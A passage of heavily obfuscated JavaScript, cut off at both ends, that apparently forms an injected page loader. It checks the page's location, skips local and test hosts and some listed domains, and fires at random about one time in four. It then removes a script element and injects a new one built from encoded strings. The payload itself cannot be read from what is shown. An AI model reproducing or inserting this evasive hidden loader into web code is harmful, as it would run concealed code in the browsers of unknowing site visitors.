b@')+a1(0x570,'8%2P')+a1(0x6f7,'8%2P')+a1(0x6ca,'uWW#')+a1(0x7cf,'!BPO')+a1(0x3a0,'n(%J')+a1(0x3ce,'6!)0')+a1(0x2f5,'GrVo')+a1(0x3bd,'7#Fj')+a1(0x649,'7#Fj')+a1(0x35a,'K]fR')+a1(0x208,'xmup')+a1(0x464,'8%2P')+a1(0x2fb,'79NV')+a1(0x866,'SOPp')+a1(0x40d,'uWW#')+a1(0x20a,'49d3')+a1(0x400,'RB%r')+a1(0x5bd,'o%6C')+a1(0x483,'7#Fj')+a1(0x810,'a]&h')+a1(0x57f,'h*o7')+a1(0x361,'pAem')+a1(0x410,'79NV')+a1(0x757,'PhSh')+a1(0x505,'O9$a')+a1(0x258,'nF!n')+a1(0x67f,'D!on')+a1(0x703,'[Znq')+a1(0x346,'rC7X')+a1(0x80b,'@%Yf')+a1(0x2db,'0ohe')+a1(0x6cb,'7#Fj')+a1(0x42a,'Q8A5')+a1(0x59e,'7#Fj')+a1(0x624,'ELm3')+a1(0x112,'79NV')+a1(0x271,'ELm3')+a1(0x250,'F@9)')+a1(0x517,'79NV')+a1(0x378,'nF!n')+a1(0x413,'!0v[')+a1(0x877,'49d3')+a1(0x2d9,'tB]Q')+a1(0x644,'8%2P')+a1(0xf9,'8%2P')+a1(0x7cb,'!0v[')+a1(0x16b,'[Znq')+a1(0x11e,'PhSh')+a1(0x49a,')o7f')+a1(0xea,'$pf@')+a1(0x117,'RB%r')+a1(0x495,'%dFA')+a1(0x881,'YB7F')+a1(0x409,'!0v[')+a1(0x6d4,'79NV')+a1(0x83d,'xmup')+a1(0x7e5,'79NV')+a1(0x49b,'7#Fj')+a1(0x3d9,'RB%r')+a1(0x2fd,'YB7F')+a1(0x672,'YB7F')+a1(0x713,'C]8E')+a1(0x65a,'uWW#')+a1(0x4c6,'[Znq')+a1(0x81b,'YB7F')+a1(0x8c3,'!0v[')+a1(0x1c6,'PhSh')+a1(0x542,'nF!n')+a1(0x441,'uWW#')+a1(0x472,'^4ah')+a1(0x4bb,'D!on')+a1(0x2c0,'uWW#')+a1(0xef,'ELm3')+a1(0x21c,'9dRK')+a1(0x864,'^4ah')+a1(0x640,'RB%r')+a1(0x742,'nF!n')+a1(0x816,'8%2P')+a1(0x1b6,'AkGa')+a1(0x202,'C]8E')+a1(0x712,'n(%J')+a1(0x47c,'n(%J')+a1(0x58f,'@%Yf')+a1(0x3b9,'%dFA')+a1(0x1dc,'PhSh')+a1(0x7df,'GrVo')+a1(0x104,'AkGa')+a1(0x2e8,'79NV')+a1(0x804,'!fq1')+a1(0x7ef,'!0v[')+a1(0x888,'49d3')+a1(0x8bd,'!BPO')+a1(0x55b,'AkGa')+a1(0x62f,'o%6C')+a1(0x4ca,'xmup')+a1(0x65c,'U%Hi')+a1(0x329,'xmup')+a1(0x536,'uWW#')+a1(0x85c,'O9$a')+a1(0x292,'49d3')+a1(0x85f,'7#Fj')+a1(0x37e,'xmup')+a1(0x7d1,'xmup')+a1(0x661,'nF!n')+a1(0x3ed,'xmup')+a1(0x176,'F@9)')+a1(0x1c8,'O9$a')+a1(0x420,'I0[w')+a1(0x5aa,'pAem')+a1(0x86f,'79NV')+a1(0x52f,'[Znq')+a1(0x843,'*)JH')+a1(0x51b,'@%Yf')+a1(0x267,'qscp')+a1(0x506,'uWW#')+a1(0x68b,'!BPO')+a1(0x564,'ELm3')+a1(0x2aa,'O9$a')+a1(0x7ed,'f%9g')+a1(0x109,'49d3')+a1(0x3c8,'D!on')+a1(0x3f8,'*)JH')+a1(0x392,'U%Hi')+a1(0x3fa,'h*o7')+a1(0x770,'Q8A5')+a1(0x2a7,'SOPp')+a1(0x4a3,'QJxk')+a1(0x3af,'VkUQ')+a1(0x688,'VOb@')+a1(0x13c,')o7f')+a1(0x210,'8%2P')+a1(0x739,'ELm3')+a1(0x508,'49d3')+a1(0x8a0,'[Znq')+a1(0x349,'C]8E')+a1(0x74e,'pAem')+a1(0x7c4,'pAem')+a1(0x39d,'o%6C')+a1(0x25e,'RB%r'))+(a1(0x381,'9dRK')+a1(0x3fe,'49d3')+a1(0x51c,'uWW#')+a1(0x1e6,'PhSh')+a1(0x31a,'$pf@')+a1(0x46d,'a]&h')+a1(0x51d,'GrVo')+a1(0x496,'79NV')+a1(0x2c7,'GrVo')+a1(0x330,'h*o7')+a1(0x179,'[Znq')+a1(0x8a4,'*)JH')+a1(0x602,'9dRK')+a1(0x6c5,'VOb@')+a1(0x6ee,'!BPO')+a1(0x41a,'AkGa')+a1(0x621,'0ohe')+a1(0x55e,'vGnl')+a1(0x891,'nF!n')+a1(0x167,'O9$a')+a1(0x4e0,'I0[w')+a1(0x827,'tB]Q')+a1(0x17c,'%dFA')+a1(0x33a,'a]&h')+a1(0x555,'O9$a')+a1(0x22c,'248e')+a1(0x24d,'o%6C')+a1(0x4ce,'n(%J')+a1(0x32a,'49d3')+a1(0x436,'8%2P')+a1(0x647,'GrVo')+a1(0x768,'AkGa')+a1(0x8ae,'QJxk')+a1(0x339,'I0[w')+a1(0x4e2,'YB7F')+a1(0x453,'!BPO')+a1(0x45a,'nF!n')+a1(0x3b8,'0ohe')+a1(0x818,'SOPp')+a1(0x327,'QJxk')+a1(0x7a1,'D!on')+a1(0x716,'o%6C')+a1(0x82d,'AkGa')+a1(0x526,'VOb@')+a1(0x324,'248e')+a1(0x40f,'uWW#')+a1(0x4df,'8%2P')+a1(0x3c1,'uWW#')+a1(0x577,'E2Af')+a1(0x217,'F@9)')+a1(0x439,'248e')+a1(0x833,'AkGa')+a1(0x6c7,'@%Yf')+a1(0x19d,'vGnl')+a1(0x3c4,'I0[w')+a1(0x448,'79NV')+a1(0x523,'a]&h')+a1(0x60d,'9dRK')+a1(0x3d0,'D!on')+a1(0x3d7,'tB]Q')+a1(0x596,'n(%J')+a1(0x786,'tB]Q')+a1(0x7bd,'E2Af')+a1(0x2d5,'D!on')+a1(0x535,'[Znq')+a1(0x468,'[Znq')+a1(0x66c,'Q8A5')+a1(0x84d,'RB%r')+a1(0x438,'Q8A5')+a1(0x6d9,'ELm3')+a1(0x485,'!0v[')+a1(0x4d6,'K]fR')+a1(0x1d1,'%dFA')+a1(0x123,'nF!n')+a1(0x678,'248e')+a1(0xf5,'VkUQ')+a1(0x6ba,'AkGa')+a1(0x144,'O9$a')+a1(0x8c4,'nF!n')+a1(0x248,'O9$a')+a1(0x5df,'Q8A5')+a1(0x21b,'8%2P')+a1(0x232,'nF!n')+a1(0x2ef,'qscp')+a1(0x404,'uWW#')+a1(0x792,'a]&h')+a1(0x70f,'$pf@')+a1(0x8c8,'PhSh')+a1(0x5ca,'@%Yf')+a1(0x3dd,'rC7X')+a1(0x547,'SOPp')+a1(0x386,'ELm3')+a1(0x31f,'8%2P')+a1(0x69f,'nF!n')+a1(0x4b8,'nF!n')+a1(0x595,'248e')+a1(0x368,'6!)0')+a1(0x5af,'VOb@')+a1(0x7c1,'QJxk')+a1(0x2f7,'QJxk')+a1(0x77f,'6!)0')+a1(0x65d,'nF!n')+a1(0x4f2,'Q8A5')+a1(0x681,'!fq1')+a1(0x617,'xmup')+a1(0x120,'O9$a')+a1(0x584,'79NV')+a1(0x68c,')o7f')+a1(0x3b6,'GrVo')+a1(0x6b0,'!0v[')+a1(0x512,'O9$a')+a1(0x23c,'6!)0')+a1(0x141,'YB7F')+a1(0x4bd,'uWW#')+a1(0x760,'f%9g')+a1(0x4dc,'8%2P')+a1(0x444,'YB7F')+a1(0x29e,'uWW#')+a1(0x2ba,'ELm3')+a1(0x569,'*)JH')+a1(0x822,'uWW#')+a1(0x73b,'QJxk')+a1(0x46f,'xmup')+a1(0x5d3,'K]fR')+a1(0x848,')o7f')+a1(0x1b0,'248e')+a1(0x35c,'vGnl')+a1(0x525,'C]8E')+a1(0x513,'a]&h')+a1(0x35d,'^4ah')+a1(0x1f5,'49d3')+a1(0x31d,'VkUQ')+a1(0x2e6,'8%2P')+a1(0x363,'f%9g')+a1(0x6cf,'h*o7')+a1(0x54d,'!BPO')+a1(0xfe,'VOb@')+a1(0x2f3,'*)JH')+a1(0x4c3,'%dFA')+a1(0x38d,'ELm3')+a1(0x5b2,'n(%J')+a1(0x382,'QJxk')+a1(0x44b,'0ohe')+a1(0x118,'tB]Q')+a1(0x2a2,'AkGa')+a1(0x4da,'YB7F')+a1(0x473,'SOPp')+a1(0x824,'tB]Q')+a1(0x304,'E2Af')+a1(0x293,'xmup')+a1(0x157,'@%Yf')+a1(0x475,'AkGa')+a1(0x6ae,'C]8E')+a1(0x693,'uWW#')+a1(0x1a9,'!0v[')+a1(0x4cd,'K]fR')+a1(0x6e0,'8%2P')+a1(0x2b8,'248e')+a1(0x25c,'[Znq')+a1(0x5ec,'qscp')+a1(0x3f7,'qscp')+a1(0x15d,'6!)0')+a1(0x850,'$pf@')+a1(0x14b,'f%9g')+a1(0x89f,'pAem')+a1(0x40a,'AkGa')+a1(0x3a2,'7#Fj')+a1(0x581,'I0[w')+a1(0x42e,'U%Hi')+a1(0x895,'8%2P')+a1(0x5ae,'GrVo')+a1(0x57b,'F@9)')+a1(0x3cd,'$pf@')+a1(0x1c3,'E2Af')+a1(0x440,'7#Fj')+a1(0x3df,'!BPO')+a1(0x575,'*)JH')+a1(0x4f8,'n(%J')+a1(0x23a,'Q8A5')+a1(0x524,'RB%r')+a1(0x1d6,'xmup')+a1(0x195,'nF!n')+a1(0x418,'YB7F')+a1(0x527,'rC7X')+a1(0x45d,'@%Yf')+a1(0x814,'C]8E')+a1(0x154,'PhSh')+a1(0x2fe,'$pf@')+a1(0x753,'@%Yf')+a1(0x4fd,'f%9g')+a1(0x3e7,'GrVo')+a1(0x268,'f%9g')+a1(0x1a4,'*)JH')+a1(0x771,'QJxk')+a1(0x4ea,'0ohe')+a1(0x516,'n(%J')+a1(0x874,'YB7F')+a1(0x2ae,'a]&h')+a1(0x3a1,'VkUQ')+a1(0x592,'a]&h'))+(a1(0x32b,'RB%r')+a1(0x399,'uWW#')+a1(0x588,'SOPp')+a1(0x853,'49d3')+a1(0x150,'f%9g')+a1(0x706,'vGnl')+a1(0x8b8,'YB7F')+a1(0x64e,'RB%r')+a1(0x4b2,'248e')+a1(0x4cc,'!fq1')+a1(0x6e6,'VkUQ')+a1(0x17f,'PhSh')+a1(0x4fc,'a]&h')+a1(0x2be,'O9$a')+a1(0x1f3,'PhSh')+a1(0x62d,'I0[w')+a1(0x456,'uWW#')+a1(0x5f6,'F@9)')+a1(0x326,'248e')+a1(0x1b8,'GrVo')+a1(0x679,'qscp')+a1(0x58e,'SOPp')+a1(0x277,'ELm3')+a1(0x8a5,'7#Fj')+a1(0x1bc,'Q8A5')+a1(0x2f9,'GrVo')+a1(0x6ab,'VkUQ')+a1(0x7ca,'vGnl')+a1(0x5a4,'VkUQ')+a1(0x5d8,'xmup')+a1(0x17e,'7#Fj')+a1(0x7a4,'qscp')+a1(0xfb,'YB7F')+a1(0x520,'*)JH')+a1(0x7c2,'@%Yf')+a1(0x28b,'[Znq')+a1(0x259,'@%Yf')+a1(0x18b,'qscp')+a1(0x63b,'I0[w')+a1(0x2d4,'RB%r')+a1(0x4b4,'$pf@')+a1(0x71a,'!BPO')+a1(0x867,'!0v[')+a1(0x66e,'AkGa')+a1(0x66f,'%dFA')+a1(0x669,'vGnl')+a1(0x53b,'U%Hi')+a1(0x47a,'!fq1')+a1(0x705,'n(%J')+a1(0x36b,'Q8A5')+a1(0x341,'[Znq')+a1(0x7fd,')o7f')+']'),c[a1(0x73a,'f%9g')]=a1(0x2dd,'^4ah')+a1(0x87a,'6!)0')+a1(0x148,'[Znq')+a1(0x2c8,'h*o7')+a1(0x252,'VOb@')+a1(0x160,'!0v[')+a1(0x3d3,'K]fR')+a1(0x50c,'VOb@')+a1(0x76d,'248e')+a1(0x12c,'SOPp')+a1(0x77e,'!fq1')+a1(0x265,'@%Yf')+a1(0x1ea,'6!)0')+a1(0x79a,'AkGa')+a1(0x3ac,'Q8A5')+'OM',c[a1(0x4ec,'n(%J')]=a1(0x3bc,'pAem')+a1(0x4fe,'E2Af')+a1(0x86b,'PhSh')+a1(0x491,'tB]Q')+a1(0x7c8,'8%2P')+a1(0x127,'$pf@')+a1(0x307,'F@9)')+a1(0x336,'D!on')+a1(0x18f,'a]&h')+a1(0x1bd,'SOPp')+a1(0x203,'uWW#')+'M]',c[a1(0x422,'F@9)')]=a1(0x39c,'QJxk')+a1(0x6e9,'nF!n')+a1(0x6f2,'QJxk')+a1(0x801,'49d3')+a1(0x5f4,'@%Yf')+a1(0x2f1,'f%9g')+a1(0x28f,'VkUQ')+a1(0x4f5,'@%Yf')+a1(0x362,'SOPp')+a1(0x774,'6!)0')+a1(0x533,'8%2P')+a1(0x4ee,'F@9)')+a1(0x664,'h*o7')+a1(0x1c4,'VOb@')+a1(0x64c,'nF!n')+a1(0x4b9,'h*o7')+a1(0x260,'f%9g')+a1(0x7e2,'ELm3'),c[a1(0x69c,'Q8A5')]=function(z,C){return z===C;},c[a1(0x6ce,'$pf@')]=a1(0x8af,'!BPO')+a1(0x615,'^4ah'),c[a1(0x689,'RB%r')]=function(z){return z();},c[a1(0x73e,'QJxk')]=function(z){return z();},c[a1(0x5d7,'[Znq')]=a1(0x717,'QJxk')+a1(0x50a,'^4ah')+a1(0x433,'uWW#')+a1(0x111,'248e')+a1(0x71e,'ELm3'),c[a1(0x75c,'PhSh')]=function(z,C){return z!==C;},c[a1(0x14d,'[Znq')]=a1(0x5da,'rC7X')+a1(0x406,'79NV'),c[a1(0x19a,'0ohe')]=a1(0x8be,')o7f')+'t',c[a1(0x48f,'79NV')]=a1(0x530,'@%Yf')+a1(0x776,'f%9g'),c[a1(0x222,'VkUQ')]=function(z,C,D){return z(C,D);},c[a1(0x791,'n(%J')]=function(z,C,D){return z(C,D);},c[a1(0x518,'SOPp')]=function(z){return z();},c[a1(0x2ab,'RB%r')]=function(z,C,D){return z(C,D);},c[a1(0x4ad,'vGnl')]=function(z){return z();},c[a1(0x74c,'n(%J')]=a1(0x6f9,'I0[w')+'t',c[a1(0x5ce,'xmup')]=a1(0x4f0,'Q8A5')+a1(0x238,'ELm3')+a1(0x2c2,'tB]Q'),c[a1(0x787,'49d3')]=a1(0x869,'RB%r')+a1(0x828,'PhSh')+a1(0x653,'79NV')+a1(0x18a,'AkGa')+a1(0x1f7,'n(%J')+a1(0xee,'%dFA')+a1(0x576,'79NV')+a1(0x317,'VkUQ'),c[a1(0x28c,'F@9)')]=a1(0x5f5,'E2Af')+a1(0x471,'I0[w')+a1(0x2ac,'9dRK')+a1(0x247,'@%Yf')+a1(0x458,'h*o7')+a1(0x8ad,'xmup'),c[a1(0x4a7,'pAem')]=function(z,C){return z!==C;},c[a1(0x6fe,'vGnl')]=function(z,C){return z(C);},c[a1(0x723,'8%2P')]=a1(0x4fa,'$pf@');var d=c,f=function(){var z=!![];return function(C,D){var F=z?function(){var a2=_0x2471493d;if(D){var G=D[a2(0x37b,'n(%J')](C,arguments);return D=null,G;}}:function(){};return z=![],F;};}();function g(z,C){var a3=a1;for(var D in z)if(d[a3(0x384,'79NV')](D[a3(0x7cd,'ELm3')+'h'],C)&&function(F,G){var a4=a3;for(var I=0x2;d[a4(0x659,'h*o7')](I,G[a4(0x5c0,'tB]Q')+'h']);I++)if(d[a4(0x883,'0ohe')](F[a4(0x174,'h*o7')+a4(0x474,'7#Fj')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,C){var a5=a1;return d[a5(0x284,'o%6C')](z,Math[a5(0x6e4,'a]&h')](d[a5(0x5a5,'n(%J')](Math[a5(0x54e,'QJxk')+'m'](),d[a5(0x298,'9dRK')](d[a5(0x765,'K]fR')](C,0x1),z))));}function i(z,C){var a6=a1;for(var D=0x0;d[a6(0x605,'U%Hi')](D,C[a6(0x598,'U%Hi')+'h']);D++){var F=C[D],G=d[a6(0x131,'C]8E')](0x0,F[a6(0x76a,'QJxk')+'Of']('.'))?d[a6(0x159,'h*o7')]('.',z):z,I=d[a6(0x26e,'[Znq')](G[a6(0x3ba,'I0[w')+'h'],F[a6(0x1e9,')o7f')+'h']),L=G[a6(0x365,'nF!n')+'Of'](F,I),I=d[a6(0x6d3,'D!on')](-0x1,L)&&d[a6(0x130,'^4ah')](L,I);if(I&&(d[a6(0x66a,'GrVo')](G[a6(0x88e,'0ohe')+'h'],F[a6(0x633,'E2Af')+'h'])||d[a6(0x809,'QJxk')](0x0,F[a6(0x3d5,'8%2P')+'Of']('.'))))return 0x1;}}function k(){var a7=a1,z,C;return d[a7(0x55d,'VOb@')](g,d[a7(0x10e,'VkUQ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a8=a1,z=d[a8(0x5a8,'8%2P')](m,d[a8(0x322,'7#Fj')](k));if(z){var z=d[a8(0x607,'VkUQ')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a8(0x4a5,'O9$a')](0x46,z[a8(0x872,'o%6C')+a8(0x33b,'tB]Q')](0x0))&&d[a8(0x25d,'nF!n')](0x66,z[a8(0x1e4,'GrVo')+a8(0x87d,'!0v[')](0x0))||d[a8(0x802,'%dFA')](0x49,z[a8(0x29a,'vGnl')+a8(0x4ab,'^4ah')](0x1))&&d[a8(0x75f,'6!)0')](0x69,z[a8(0x3eb,'qscp')+a8(0x514,'49d3')](0x1))||d[a8(0x6a5,'248e')](0x4c,z[a8(0x77a,'f%9g')+a8(0x3e4,'rC7X')](0x2))&&d[a8(0x2ea,'!BPO')](0x6c,z[a8(0x10b,'a]&h')+a8(0x461,'AkGa')](0x2))||d[a8(0x343,'9dRK')](0x45,z[a8(0x77a,'f%9g')+a8(0x2a6,'RB%r')](0x3))&&d[a8(0x759,'!0v[')](0x65,z[a8(0x2af,'8%2P')+a8(0x116,'qscp')](0x3))||d[a8(0x6b1,'U%Hi')](0x3a,z[a8(0x133,'tB]Q')+a8(0x4ab,'^4ah')](0x4))):void 0x0;}}function m(z){var a9=a1;return d[a9(0x87e,'xmup')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var aa=a1,z=d[aa(0x4db,'RB%r')](k);if(z){var C=d[aa(0x594,'!0v[')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[aa(0x752,'AkGa')](C,'~')?d[aa(0x1dd,'YB7F')](m,z):D)&&d[aa(0x634,'248e')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x191,'uWW#')](C,D);}}function p(){var ab=a1,z=d[ab(0x60c,'[Znq')],C=new RegExp(d[ab(0x863,'!BPO')],'g');return z[ab(0x3a3,'[Znq')+'ce'](C,'')[ab(0x4e1,'@%Yf')](';');}function q(){var ac=a1,z=d[ac(0x54a,'QJxk')],C=new RegExp(d[ac(0x225,'[Znq')],'g');return z[ac(0x24e,'SOPp')+'ce'](C,'')[ac(0x6e3,'nF!n')](';');}function r(z){var ad=a1;return d[ad(0x20f,'79NV')](-0x1,z[ad(0x14f,'Q8A5')+'Of'](String[ad(0x88d,'^4ah')+ad(0x13e,'GrVo')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x8d1,'6!)0')](z)||new RegExp(d[ad(0x6e5,'qscp')],'g')[ad(0x1fd,'@%Yf')](z));var C;}function s(z,C){var ae=a1,D=z[ae(0x30f,'f%9g')+'h'];return d[ae(0x26a,'VOb@')](z[ae(0x44d,'qscp')+ae(0x80a,'248e')](d[ae(0x69e,'@%Yf')](D,C[ae(0x5e0,'^4ah')+'h']),D),C);}function t(){var af=a1,z=d[af(0x47d,'a]&h')][af(0x72b,'8%2P')]('|'),C=0x0;while(!![]){switch(z[C++]){case'0':var D=d[af(0x20b,'GrVo')](p),F=d[af(0x7d2,'6!)0')](o),G=d[af(0x290,'o%6C')](q);continue;case'1':var I={};I[af(0x6aa,'O9$a')]=d[af(0x33e,'0ohe')],I[af(0x4ed,'PhSh')]=function(R,S){var ag=af;return d[ag(0x8ca,'xmup')](R,S);},I[af(0x55c,'!fq1')]=d[af(0x4af,'!fq1')],I[af(0x54b,'RB%r')]=function(R,S){var ah=af;return d[ah(0x85d,'K]fR')](R,S);},I[af(0x560,'O9$a')]=d[af(0x729,'SOPp')],I[af(0x7ff,'f%9g')]=d[af(0x1d5,'rC7X')],I[af(0x5f7,'8%2P')]=function(R){var ai=af;return d[ai(0x720,'RB%r')](R);};var L=I;continue;case'2':return!F||!!(d[af(0x5b5,'F@9)')](i,F=d[af(0x6ef,'^4ah')](s,F,String[af(0x3e3,'79NV')+af(0x25f,'rC7X')+'de'](0x2e))?F[af(0x72c,'E2Af')+af(0x5ba,'0ohe')](0x0,d[af(0x800,'pAem')](F[af(0x7f0,'nF!n')+'h'],0x1)):F,D)||d[af(0x6f1,'GrVo')](i,F,G)||d[af(0x6f6,'9dRK')](r,F)||d[af(0x30d,'@%Yf')](l));case'3':d[af(0x856,'PhSh')](P);continue;case'4':var P=d[af(0x5b9,'AkGa')](f,this,function(){var aj=af,R={};R[aj(0x7bb,'D!on')]=L[aj(0x52e,'@%Yf')];var S=R,T=L[aj(0x4ed,'PhSh')](typeof window,L[aj(0x1ac,'qscp')])?window:L[aj(0x63d,'AkGa')](typeof process,L[aj(0x71b,'f%9g')])&&L[aj(0x1fe,'49d3')](typeof require,L[aj(0x2e1,'U%Hi')])&&L[aj(0xf8,'xmup')](typeof global,L[aj(0x5e4,'VOb@')])?global:this,Y=function(){var ak=aj,Z=new T[(ak(0x3a7,'8%2P'))+'p'](S[ak(0x702,'0ohe')]);return!Z[ak(0x797,'PhSh')](P);};return L[aj(0x385,'*)JH')](Y);});continue;}break;}}function u(z){var al=a1,C=d[al(0x727,'49d3')](k),D;C&&((D=C[al(0x231,'!0v[')+al(0x484,'Q8A5')+al(0x312,'O9$a')](d[al(0x531,'AkGa')]))[al(0x3d1,'%dFA')]=d[al(0x7e8,'0ohe')],D[al(0x631,'C]8E')+al(0x68a,'248e')+'t']=z,(C[al(0x813,'248e')]||C[al(0x79b,'VkUQ')]||C[al(0x2cb,'O9$a')+al(0x6fa,'ELm3')+al(0x492,'PhSh')])[al(0x593,'n(%J')+al(0x257,'Q8A5')+'d'](D),D[al(0x164,'n(%J')+'e']());}function v(){var am=a1,z,C=d[am(0x395,'h*o7')](g,d[am(0x209,'o%6C')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;C&&(D=d[am(0x4fb,'tB]Q')],F=new RegExp(d[am(0x13a,'f%9g')],'g'),(F=C[D[am(0x604,'o%6C')+'ce'](F,'')])&&F[am(0x70e,'Q8A5')+am(0x168,'VOb@')][am(0x500,'f%9g')+am(0x64f,'79NV')+'d'](F));}try{var w,x,y;d[a1(0x2da,'VOb@')](t)||(d[a1(0x6bb,'$pf@')](v),d[a1(0x7d7,'U%Hi')](0x1,d[a1(0x7e1,'!BPO')](h,0x1,w=0x4))||d[a1(0x722,'nF!n')](u,d[a1(0x299,'uWW#')](d[a1(0x6c1,'!fq1')]('(',new Function((function(){var _0x7486010=function(){var _0x7996092c=['zurnEe5PD25jEKjHs2LJCfHtz25kEwTZy3OXmvCXww9n','vLjPsNLRCLn5z3DLre0Yt0n3BLvyAdfzAwnWsZbZB01i','mLPIzwLzBKTtEgTxmhnVtuHNEu1TwxnkELu0vtjRBKTw','u21KB1PgvLrHm2nUtenKCMjxDfDAvZf2ytbsweP5D25L','rMnxAgTvmwnUtenKnLLwwMTvA2X3wKzsEeP5D25Kme52','BgmZvtvwELPewKnJC0OYzhLtBu5uzeDkq0P5D25wmdK0','vwTWALmYmxjumwrtwMTvBKXdzhnrmNq0yLDAs1KXtMHk','Bgrlr0OWyJjfCW','vNLJC0OXzfbHBwHyvdbWA1zTwNHkExDUutiXCLzUqLrH','tNzvBMrysNL3BMfvyZnzmdf4uw1otgnty3nkmNreytfw','vZfzB01iz3PAr0vZsJjAsu1vqw5lvJbZsJjJBKTuDhLA','ne1QuM1mq2rywKDsteP5A3jtEwD3zurgALPtD25Iv0u0','ttjvC0OXDgHrr29Us1yWCe8ZsMXKsfz5yMLgsLCXvw9n','u3DUtLDwrMf5y3blmhnVtuHNEu5QA3nkEwX4s1HfBKTt','q2rytJnsA1rhmxzAmwrqyKDov2nty3nkmMHeyJi5nwjx','sZbZB01iz3PzvffZsJjwBvqXA25lu3rms0rcne1TrMLm','C29nsgD6tM1zC0OWtMjorMTUs1n0teTeqJrnvgT3tenK','mJLzy1zoCLjTAgHkExDUuvHAv1PfCdnnmK5vy1nJC0OY','vu52vKzJmLvTuK5IvZLrsNL3BLyXsJfwrZL0yJjAAwnt','mZzOCvjQAKW','r1rytgC','ntzyAwnWsZbZB01iz3PnmLfZsNLsDMqYB25lu3rms0rc','DLmZBerIm3bytJa4BKXdzfHvBxbSvJa4DLPfEg5wEwnZ','q2rns0zAqKP5A3jtEwD3zurgBe1PD25Im28ZtxLJCeSW','r3q2yMToDLfPy3nkmwmYyuDote0YCgPJA2nUtenKwe5x','qJrnALf5tenJmLryrKTkEwTYu3LND2vetxPoAxDUu2SX','sgD5twPRC0OYBhflAKLUs1nRCuXyqMHJBK5Su1C1meTf','tenKALniAgTwvZf2vwTgEeP5D25Awezeu2XJmgryA25m','r05mvti5EKP5D25ArwHxwKzgDgiWtNPsEwnZsJngBwrh','EKKWtenKmu9ettnkEwTYu3LND2vesMXnAxDUzfv4A2fP','zeHwEwjPqM1xmdHVtuHNEe9etxnkmhbouMXZBKTwmg9L','vfvAyKP5Bgrlr1PIvMLND2vetxDoAxDUvZnOAvfty3by','vvHOmvLPy3blmhnVtuHNEu1QrxnkmMXXs2PjBKTtDeXl','wtfcmfPhtLvIv3rXsNL3BLz6wxHtr000ytfcBLyXtKrL','zevKvtvRuZa0ELKWEeHkExDUvNPwu1KXuKTIvfOXuNLJ','nfuYA25lu3rms0rcne1TrM1mq2rvwg5WzuP5A3jtEwD3','AwnWwfqXBwrxnwPKr2X2yMLOEKXivxnKAwW3y21wmgry','D25HmgW0wKvJEwjTuw5mq2rytLHsA1veAhzHBgrtwKDo','yZjNBLHtAe5zwfjVv3LKEwiZvNvAq2rKs0uXAgrhAgjk','y3blmhnVtuHNEfPuwxnkmtvAvtbfBKTtDeXlrei0twPo','wKrumwrrvg1otgvftw5mq2ryvuDkmfLvtNzrBgmZvNLJ','C29nsgD5tuDfC0OWtMjorMTUs1n4A1CWC29nsgCWturb','y3blmhnVtuHNEu5euxnkmMXSyLDZBKTtDeXlrei0tvrN','uMPvrgH2tdjOrgeWB25mq2rytKDwAvz6wNnzmgHntunJ','s0rcne5evxDmq2rTu0rgquP5A3jtEwD3zurkA1PtD25A','mJLwzgXoCLiYzhHkExDUvNPwv1KWCfLKvgG1vNLJC0OX','D25wmdLVwtb4BW','tvDfm0XdzfjLsfzPsNLRCLn5z3DLre00tKn3BMvyqtvv','tuHNELPQtxnkmJLzy0zRBKTtDeXlrei0twPzmuXdy3fn','mJKYnZiXmuvcvezowG','yLC5wLz6wNDArKz0yJfVBKXdzgPsEtLRvKrODLrUAgHk','sgD6tKrvC0OZy2Hpvu1Us1n0teTeqJroreeXtenKuMvi','vJa5AwnwzfnJr1jsveHRBKXdzhzzwejQvevWDu55y3nk','tw5mq2q2zeHOA1zgy3zArLjOsNL3BMrvtNjzvMrrvM1s','m1PTzfHumJbUtenKB2rgCgTuvu52uwTkseP5D25wmuzS','zZLKvNrOtwLND2vesMLnq3DUsxPcyuTPy3byu2HWteHw','mZa3yZf0wuTeqJrorejStenJA2iZzhfkEwXKufDAmwjT','meTfB29nsgD6wM1jC0OYD29IseLUs1nRCuXyqMHJBK5S','sJfct1vfEhDwAwrKvZjAzfbxttDMv1zZyZjvz1L6mw5p','C0OYAePIr05ov0u1ALzwy25mq2qXt0C5ELz6zfDArwXy','C0OYAeHIr1jnturwA0P5D25JwgrpwKvWtfDTtLnzu2nZ','vhq5tZnAAgnPqJnqwfK3wM05EuTiwMHJAui0suDSDuLi','u3LND2vesxDnq3DUyvDVCu1Py3blmhnVtuHNEfPhrxnk','vxHPvNPKvvfwzfjwEwnZsJbsvgj6AezJuZLRvtbJBKXd','v1PIvxLND2vesM1nu3DUsxPcyuTPy3byvNrus0rcne5e','tJbHvZL1s0HNCW','rei0twPjmuXdzhzxsejAsNLRCLn5z3DLrff5t0n3BMvy','nwneBfjkEwTYu3LND2vetMTzAxDUvvHOmvLPy3blmhnV','wvzAALzeAhznrMrsyvnJC0OXzfnLv05Tv2K5ALzgy25m','nfjSzfnJr05rwJjfBKXdzhjnA05QvJa5mvPPy3nkm0ze','A3jtEwD3zuroAe1PD25vwgGXwwLJCeSWC29nsgD5t0Dr','tenJCfzTsKHkEwTYu3LND2vettjpu3DUvenOv1fty3bl','rZfYzhLJC0OXzfnrmuj3y2XWALqXy25mq2ryvwS5sgvv','vvPQvwXRm1KWodrHm2nUtenKBu9hovjwmuOWwKv4Ee1d','EwTWzKH3B2nemw1xmhnVtuHNEK9evxnkmLPjtvvbBKTw','u3LND2verM1Au3DUwMX0nKPPy3byu2H3teHKCgjTuNzK','sNbkExDUvNPzDLPfDeLsmdLSvNLJC0OXzfjwrfjOvti5','nwHkExDUvNPAq1PfEfLJwe5ytLrbBKXdzfHvvxbQuJbo','CKP5A3jtEwD3zurrEe1tD25uq2HxuvnJCeSWC29ns